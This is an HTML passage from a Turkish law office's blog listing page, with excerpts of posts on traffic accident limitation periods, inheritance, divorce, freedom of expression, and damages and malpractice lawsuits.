				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-3062 -->

<article id="post-3019" class="zak-style-1 post-3019 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/" rel="bookmark">TRAFİK KAZALARINDA BAŞVURU ZAMAN AŞIMI NE KADAR ?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-18T10:45:21+03:00">18 Şubat 2025</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/#respond">Yorum yok<span class="screen-reader-text"> TRAFİK KAZALARINDA BAŞVURU ZAMAN AŞIMI NE KADAR ?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Facebook Twitter Youtube Trafik kazalarında başvuru zaman aşımı süresi, kazanın türüne ve talep edilen haklara bağlı olarak değişir. 1. MADDİ VE MANEVİ TAZMİNAT DAVALARI Genel zaman aşımı süresi: 2 yıl (kazanın gerçekleştiği tarihten itibaren) Özel zaman aşımı süresi: Kazanın meydana geldiği tarihten itibaren 10 yıl içinde dava açılmalıdır. Ancak, eğer trafik kazası bir suç teşkil [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/trafik-kazalarinda-basvuru-zaman-asimi-ne-kadar/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-3019 -->

<article id="post-3008" class="zak-style-1 post-3008 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/" rel="bookmark">KIZ ÇOCUĞUNUN MİRAS HAKKI VARMIDIR?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-17T15:23:50+03:00">17 Şubat 2025</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/#respond">Yorum yok<span class="screen-reader-text"> KIZ ÇOCUĞUNUN MİRAS HAKKI VARMIDIR?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Evet, kız çocuğunun miras hakkı vardır. Ancak, miras hukukunda kız ve erkek çocukların miras payları, uygulanacak hukuk sistemine göre değişiklik gösterebilir. 1. TÜRK HUKUKU&#8217;NA GÖRE (MEDENİ KANUN) Türkiye’de yürürlükte olan Türk Medeni Kanunu&#8217;na göre, kız ve erkek çocuklar arasında miras açısından hiçbir fark yoktur. Tüm çocuklar eşit miras hakkına sahiptir. Anne veya baba vefat ettiğinde [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/kiz-cocugunun-miras-hakki-varmidir/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-3008 -->

<article id="post-3000" class="zak-style-1 post-3000 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/eslerden-biri-bosanmak-istemezse-ne-olur/" rel="bookmark">EŞLERDEN BİRİ BOŞANMAK İSTEMEZSE NE OLUR?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/eslerden-biri-bosanmak-istemezse-ne-olur/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-14T11:28:01+03:00">14 Şubat 2025</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/eslerden-biri-bosanmak-istemezse-ne-olur/#respond">Yorum yok<span class="screen-reader-text"> EŞLERDEN BİRİ BOŞANMAK İSTEMEZSE NE OLUR?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Eşlerden biri boşanmak istemezse, diğer eş yine de boşanma davası açabilir. Ancak, boşanmanın gerçekleşmesi için mahkemeye geçerli sebepler sunulması gerekir. Türk Medeni Kanunu’na göre boşanma sebepleri genel ve özel sebepler olarak ikiye ayrılır: 1. GENEL BOŞANMA SEBEBİ: Evlilik Birliğinin Temelden Sarsılması (TMK 166/1-2)Eğer evlilik birliği, ortak hayatı çekilmez hale getirmişse ve bu durum mahkeme tarafından [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/eslerden-biri-bosanmak-istemezse-ne-olur/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-3000 -->

<article id="post-2983" class="zak-style-1 post-2983 post type-post status-publish format-standard hentry category-genel zak-post">

	<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/tek-celsede-bosanmak-icin-ne-yapilmali/" rel="bookmark">Tek Celsede Boşanmak İçin Ne Yapılmalı?</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/tek-celsede-bosanmak-icin-ne-yapilmali/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-14T10:04:52+03:00">14 Şubat 2025</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/tek-celsede-bosanmak-icin-ne-yapilmali/#respond">Yorum yok<span class="screen-reader-text"> Tek Celsede Boşanmak İçin Ne Yapılmalı?</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Facebook Twitter Youtube Tek celsede boşanabilmek için anlaşmalı boşanma şartlarını sağlamak gereklidir. Türk Medeni Kanunu’nun 166. maddesi, anlaşmalı boşanmayı düzenler. Tek celsede boşanabilmek için aşağıdaki adımları izlemelisiniz: 1. Evlilik en az 1 yıl sürmüş olmalı. (TMK 166/3)Eşler boşanma konusunda anlaşmalı. Boşanma protokolü hazırlanmalı. Mahkemeye birlikte başvurulmalı veya biri açıp diğeri kabul etmeli.Taraflar mahkemeye bizzat katılmalı. [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/tek-celsede-bosanmak-icin-ne-yapilmali/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2983 -->

<article id="post-2957" class="zak-style-1 post-2957 post type-post status-publish format-standard has-post-thumbnail hentry category-bilisim category-ceza-hukuku category-genel tag-3ifadevedusunceozgurlugu tag-anayasalhak tag-avukat-2 tag-avukatlikburosu tag-dusunceozgurlugu tag-dusunceozgurluguhakki tag-ifadehakki tag-ifadeozgurlugu tag-ifadeozgurlugukanunlari zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://www.ibrahimhalilaydin.com/3-ifade-ve-dusunce-ozgurlugu/" aria-hidden="true">
					<img width="940" height="788" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/Ifade-ve-Dusunce-Ozgurlugu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="3-İfade ve Düşünce Özgürlüğü" decoding="async" srcset="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/Ifade-ve-Dusunce-Ozgurlugu.jpg 940w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/Ifade-ve-Dusunce-Ozgurlugu-300x251.jpg 300w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/Ifade-ve-Dusunce-Ozgurlugu-768x644.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/3-ifade-ve-dusunce-ozgurlugu/" rel="bookmark">3-İfade ve Düşünce Özgürlüğü</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/3-ifade-ve-dusunce-ozgurlugu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-26T18:53:25+03:00">26 Aralık 2024</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/bilisim/" rel="category tag">Bilişim Hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/ceza-hukuku/" rel="category tag">Ceza Hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a></span><span class="zak-tags-links">Takip edilen <a href="https://www.ibrahimhalilaydin.com/tag/3ifadevedusunceozgurlugu/" rel="tag">#3ifadevedüşünceözgürlüğü</a>, <a href="https://www.ibrahimhalilaydin.com/tag/anayasalhak/" rel="tag">#anayasalhak</a>, <a href="https://www.ibrahimhalilaydin.com/tag/avukat-2/" rel="tag">#avukat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/avukatlikburosu/" rel="tag">#avukatlıkbürosu</a>, <a href="https://www.ibrahimhalilaydin.com/tag/dusunceozgurlugu/" rel="tag">#düşünceözgürlüğü</a>, <a href="https://www.ibrahimhalilaydin.com/tag/dusunceozgurluguhakki/" rel="tag">#düşünceözgürlüğühakkı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/ifadehakki/" rel="tag">#ifadehakkı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/ifadeozgurlugu/" rel="tag">#ifadeözgürlüğü</a>, <a href="https://www.ibrahimhalilaydin.com/tag/ifadeozgurlugukanunlari/" rel="tag">#ifadeözgürlüğükanunları</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/3-ifade-ve-dusunce-ozgurlugu/#respond">Yorum yok<span class="screen-reader-text"> 3-İfade ve Düşünce Özgürlüğü</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>3-İfade ve Düşünce özgürlüğü, Türkiye Cumhuriyeti Anayasası tarafından anayasal hak olarak korunmaktadır. Anayasamıza göre 26. madde 1. fıkrada ifade ve düşünce özgürlüğü şöyle geçer: &#8220;Herkes düşünce ve kanaatlerini söz, yazı, resim veya başka yollarla tek başına veya toplu olarak açıklama ve yayma hakkına sahiptir.&#8221; T.C. Anayasa 26. Madde 1. Fıkra Yukarıda belirtilen, T.C. Anayasasında bulunan [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/3-ifade-ve-dusunce-ozgurlugu/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2957 -->

<article id="post-2931" class="zak-style-1 post-2931 post type-post status-publish format-standard has-post-thumbnail hentry category-aile category-genel category-is category-tazminat tag-maddimanevitazminat tag-maddimanevitazminatdavasiavukati tag-sanliurfa-2 tag-sanliurfatazminatdavalariavukati tag-tazminat tag-tazminatdavalari tag-tazminatdavasisanliurfa tag-avukat tag-mahkeme zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://www.ibrahimhalilaydin.com/1-maddi-ve-manevi-tazminat-davasi/" aria-hidden="true">
					<img width="1080" height="1080" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1-Maddi ve Manevi Tazminat Davası" decoding="async" srcset="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA.png 1080w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA-300x300.png 300w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA-1024x1024.png 1024w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA-150x150.png 150w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MADDI-VE-MANEVI-TAZMINAT-DAVASI-SANLIURFA-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/1-maddi-ve-manevi-tazminat-davasi/" rel="bookmark">1-Maddi ve Manevi Tazminat Davası</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/1-maddi-ve-manevi-tazminat-davasi/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-19T17:45:15+03:00">19 Aralık 2024</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/aile/" rel="category tag">Aile Hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a>, <a href="https://www.ibrahimhalilaydin.com/category/is/" rel="category tag">İş hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/tazminat/" rel="category tag">Tazminat</a></span><span class="zak-tags-links">Takip edilen <a href="https://www.ibrahimhalilaydin.com/tag/maddimanevitazminat/" rel="tag">#maddimanevitazminat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/maddimanevitazminatdavasiavukati/" rel="tag">#maddimanevitazminatdavasıavukatı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/sanliurfa-2/" rel="tag">#şanlıurfa</a>, <a href="https://www.ibrahimhalilaydin.com/tag/sanliurfatazminatdavalariavukati/" rel="tag">#şanlıurfatazminatdavalarıavukatı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminat/" rel="tag">#tazminat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminatdavalari/" rel="tag">#tazminatdavaları</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminatdavasisanliurfa/" rel="tag">#tazminatdavasışanlıurfa</a>, <a href="https://www.ibrahimhalilaydin.com/tag/avukat/" rel="tag">avukat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/mahkeme/" rel="tag">mahkeme</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/1-maddi-ve-manevi-tazminat-davasi/#respond">Yorum yok<span class="screen-reader-text"> 1-Maddi ve Manevi Tazminat Davası</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Maddi ve Manevi tazminat davası tanım olarak ne anlama gelir? Bir kişinin, kendisine bir olay sonucunda zarar veren kişiden uğradığı zararı ve yaşadığı acıları karşılaması adına kendine zarar veren kişi veya kuruma açmakta olduğu davalara verilen isimlerdir. Maddi tazminat davaları, adı üstünde maddi alanda mağdurun maddi açıdan uğradığı hasarları veya kayıpları karşılaması adına mağdur edene [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/1-maddi-ve-manevi-tazminat-davasi/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2931 -->

<article id="post-2919" class="zak-style-1 post-2919 post type-post status-publish format-standard has-post-thumbnail hentry category-genel category-is category-tazminat tag-ishukuku-2 tag-iskazalarivemeslekhastaligi tag-meslekhastaligi tag-meslekhastaligitazminatdavasi tag-meslekhastaligitazminati tag-tazminat tag-tazminatdavalari tag-tazminathakki zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://www.ibrahimhalilaydin.com/1-meslek-hastaligi-tazminat-davalari/" aria-hidden="true">
					<img width="1080" height="1080" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1-Meslek Hastalığı Tazminat Davaları" decoding="async" srcset="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2.png 1080w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2-300x300.png 300w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2-1024x1024.png 1024w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2-150x150.png 150w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/12/MESLEK-HASTALIGI-TAZMINAT-DAVASI-2-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/1-meslek-hastaligi-tazminat-davalari/" rel="bookmark">1-Meslek Hastalığı Tazminat Davaları</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/1-meslek-hastaligi-tazminat-davalari/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-11T23:30:30+03:00">11 Aralık 2024</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a>, <a href="https://www.ibrahimhalilaydin.com/category/is/" rel="category tag">İş hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/tazminat/" rel="category tag">Tazminat</a></span><span class="zak-tags-links">Takip edilen <a href="https://www.ibrahimhalilaydin.com/tag/ishukuku-2/" rel="tag">#işhukuku</a>, <a href="https://www.ibrahimhalilaydin.com/tag/iskazalarivemeslekhastaligi/" rel="tag">#işkazalarıvemeslekhastalığı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/meslekhastaligi/" rel="tag">#meslekhastalığı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/meslekhastaligitazminatdavasi/" rel="tag">#meslekhastalığıtazminatdavası</a>, <a href="https://www.ibrahimhalilaydin.com/tag/meslekhastaligitazminati/" rel="tag">#meslekhastalığıtazminatı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminat/" rel="tag">#tazminat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminatdavalari/" rel="tag">#tazminatdavaları</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminathakki/" rel="tag">#tazminathakkı</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/1-meslek-hastaligi-tazminat-davalari/#respond">Yorum yok<span class="screen-reader-text"> 1-Meslek Hastalığı Tazminat Davaları</span></a></span>	</div> <!-- .zak-entry-meta -->

<div class="zak-entry-summary">
		<p>Çalışanların iş ortamlarında bulunan sağlıklarına olumsuz etkilerde bulunan koşullardan dolayı meslek hastalıklarına uğrayabilirler. Bu sebeplerden dolayı, meslek hastalığı tazminat davaları hakları doğar. İş kazaları veya meslek hastalıkları sonucunda, mağdur olan elemanın hakkını savunarak mağdurun sürekli iş göremezlik geliri, geçici iş göremezlik ödeneği ve diğer sosyal güvenlik haklarıyla ilgili bilgilendirme yapıp mağdurun hakkını dava sürecince en [&hellip;]</p>

</div><!-- .zak-entry-summary -->
		<div class="zak-entry-footer zak-layout-1 zak-alignment-style-1">

			<a href="https://www.ibrahimhalilaydin.com/1-meslek-hastaligi-tazminat-davalari/" class="entry-button">

				Daha fazlasını oku				<svg class="zak-icon zakra-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z" /></svg>
			</a>
		</div> <!-- /.zak-entry-footer -->
		
</div>

</article><!-- #post-2919 -->

<article id="post-2907" class="zak-style-1 post-2907 post type-post status-publish format-standard has-post-thumbnail hentry category-genel category-is category-tazminat tag-doktorhatasi tag-doktorhatasitazminatdavasi tag-malpraktistazminatdavasi tag-malpraktistazminati tag-tazminat tag-tazminathakki tag-yanlistedavi zak-post">

	
		<div class="zak-entry-thumbnail">

			
				<a class="zak-entry-thumbnail__link" href="https://www.ibrahimhalilaydin.com/1-doktor-hatasi-malpraktis-tazminat-davasi/" aria-hidden="true">
					<img width="1080" height="1080" src="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="1-Doktor Hatası (Malpraktis) Tazminat Davası" decoding="async" srcset="https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI.png 1080w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI-300x300.png 300w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI-1024x1024.png 1024w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI-150x150.png 150w, https://www.ibrahimhalilaydin.com/wp-content/uploads/2024/11/DOKTOR-HATASI-MALPRAKTIS-TAZMINAT-DAVASI-GORSELI-768x768.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />				</a>
			
		</div><!-- .zak-entry-thumbnail -->
		<div class="zak-post-content">
	<header class="zak-entry-header">
		<h2 class="entry-title"><a href="https://www.ibrahimhalilaydin.com/1-doktor-hatasi-malpraktis-tazminat-davasi/" rel="bookmark">1-Doktor Hatası (Malpraktis) Tazminat Davası</a></h2>	</header> <!-- .zak-entry-header -->
	<div class="zak-entry-meta">
		<span class="zak-byline"> Geliştirici: <span class="author vcard"><a class="url fn n" href="https://www.ibrahimhalilaydin.com/author/admin/">admin</a></span></span><span class="zak-posted-on"><a href="https://www.ibrahimhalilaydin.com/1-doktor-hatasi-malpraktis-tazminat-davasi/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-04T18:08:40+03:00">4 Aralık 2024</time></a> tarihinde gönderilmiş</span><span class="zak-cat-links">Yayınlanan <a href="https://www.ibrahimhalilaydin.com/category/genel/" rel="category tag">Genel</a>, <a href="https://www.ibrahimhalilaydin.com/category/is/" rel="category tag">İş hukuku</a>, <a href="https://www.ibrahimhalilaydin.com/category/tazminat/" rel="category tag">Tazminat</a></span><span class="zak-tags-links">Takip edilen <a href="https://www.ibrahimhalilaydin.com/tag/doktorhatasi/" rel="tag">#doktorhatası</a>, <a href="https://www.ibrahimhalilaydin.com/tag/doktorhatasitazminatdavasi/" rel="tag">#doktorhatasıtazminatdavası</a>, <a href="https://www.ibrahimhalilaydin.com/tag/malpraktistazminatdavasi/" rel="tag">#malpraktistazminatdavası</a>, <a href="https://www.ibrahimhalilaydin.com/tag/malpraktistazminati/" rel="tag">#malpraktistazminatı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminat/" rel="tag">#tazminat</a>, <a href="https://www.ibrahimhalilaydin.com/tag/tazminathakki/" rel="tag">#tazminathakkı</a>, <a href="https://www.ibrahimhalilaydin.com/tag/yanlistedavi/" rel="tag">#yanlıştedavi</a></span><span class="zak-comments-link"><a href="https://www.ibrahimhalilaydin.com/1-doktor-hatasi-malpraktis-tazminat-davasi/#respond">Yorum yok<span class="screen-reader-text"> 1-Doktor Hatası (Malpraktis) Tazminat Davası</span></a></span>	</div> <!-- .zak-entry-meta -->

